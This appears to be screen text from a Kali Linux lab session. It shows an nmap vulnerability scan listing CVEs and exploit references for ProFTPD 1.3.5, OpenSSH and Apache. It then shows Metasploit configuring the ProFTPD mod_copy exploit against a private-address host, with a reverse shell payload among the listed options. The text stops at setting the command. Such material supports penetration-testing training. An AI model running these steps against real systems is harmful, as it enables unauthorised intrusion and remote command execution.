 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 3 13:30
kali@kali: ~
File Actions Edit View Help
Not shown: 991 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.5
| vulners:
| cpe:/a:proftpd:proftpd:1.3.5:
| SAINT:FD1752E124A72FD3A26EEB9B315E8382 10.0 https://vulners.com/saint/SAINT:FD1752
| SAINT:950EB68D408A40399926A4CCAD3CC62E 10.0 https://vulners.com/saint/SAINT:950EB6
| SAINT:63FB77B9136D48259E4F0D4CDA35E957 10.0 https://vulners.com/saint/SAINT:63FB77
| SAINT:1B08F4664C428B180EEC9617B41D9A2C 10.0 https://vulners.com/saint/SAINT:1B08F4
| PROFTPD_MOD_COPY 10.0 https://vulners.com/canvas/PROFTPD_MOD_COPY *EXPLO
| PACKETSTORM:162777 10.0 https://vulners.com/packetstorm/PACKETSTORM:162777
| PACKETSTORM:132218 10.0 https://vulners.com/packetstorm/PACKETSTORM:132218
| PACKETSTORM:131567 10.0 https://vulners.com/packetstorm/PACKETSTORM:131567
| PACKETSTORM:131555 10.0 https://vulners.com/packetstorm/PACKETSTORM:131555
| PACKETSTORM:131505 10.0 https://vulners.com/packetstorm/PACKETSTORM:131505
| EDB-ID:49908 10.0 https://vulners.com/exploitdb/EDB-ID:49908 *EXPLOIT*
| CVE-2015-3306 10.0 https://vulners.com/cve/CVE-2015-3306
| 1337DAY-ID-36298 10.0 https://vulners.com/zdt/1337DAY-ID-36298 *EXPLO
| 1337DAY-ID-23720 10.0 https://vulners.com/zdt/1337DAY-ID-23720 *EXPLO
| 1337DAY-ID-23544 10.0 https://vulners.com/zdt/1337DAY-ID-23544 *EXPLO
| SSV:61050 5.0 https://vulners.com/seebug/SSV:61050 *EXPLOIT*
| CVE-2020-9272 5.0 https://vulners.com/cve/CVE-2020-9272
| CVE-2019-19272 5.0 https://vulners.com/cve/CVE-2019-19272
| CVE-2019-19271 5.0 https://vulners.com/cve/CVE-2019-19271
| CVE-2019-19270 5.0 https://vulners.com/cve/CVE-2019-19270
| CVE-2019-18217 5.0 https://vulners.com/cve/CVE-2019-18217
| CVE-2016-3125 5.0 https://vulners.com/cve/CVE-2016-3125
| CVE-2013-4359 5.0 https://vulners.com/cve/CVE-2013-4359
| CVE-2017-7418 2.1 https://vulners.com/cve/CVE-2017-7418
|_ CVE-2021-46854 0.0 https://vulners.com/cve/CVE-2021-46854
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13 (Ubuntu Linux; protocol 2.0)
| vulners:
| cpe:/a:openbsd:openssh:6.6.1p1:
| CVE-2015-5600 8.5 https://vulners.com/cve/CVE-2015-5600
| CVE-2015-6564 6.9 https://vulners.com/cve/CVE-2015-6564
| CVE-2018-15919 5.0 https://vulners.com/cve/CVE-2018-15919
| CVE-2021-41617 4.4 https://vulners.com/cve/CVE-2021-41617
| CVE-2020-14145 4.3 https://vulners.com/cve/CVE-2020-14145
| CVE-2015-5352 4.3 https://vulners.com/cve/CVE-2015-5352
|_ CVE-2015-6563 1.9 https://vulners.com/cve/CVE-2015-6563
80/tcp open http Apache httpd 2.4.7
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-sql-injection:
| Possible sqli for queries:
kali@kali: ~
File Actions Edit View Help
8 payload/cmd/unix/reverse_python_ssl normal No Unix Command She
ll, Reverse TCP SSL (via python)
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set payload 3
payload => cmd/unix/generic
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > show payload options
[-] Invalid parameter "payload", use "show -h" for more information
Module options (exploit/unix/ftp/proftpd_modcopy_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:hos
t:port][...]
RHOSTS 192.168.1.30 yes The target host(s), see https://docs.metasploit.
com/docs/using-metasploit/basics/using-metasploi
t.html
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SITEPATH /var/www/html yes Absolute writable website path
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
Payload options (cmd/unix/generic):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD yes The command string to execute
Exploit target:
Id Name
-- ----
0 ProFTPD 1.3.5
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set CMD
Right Ctrl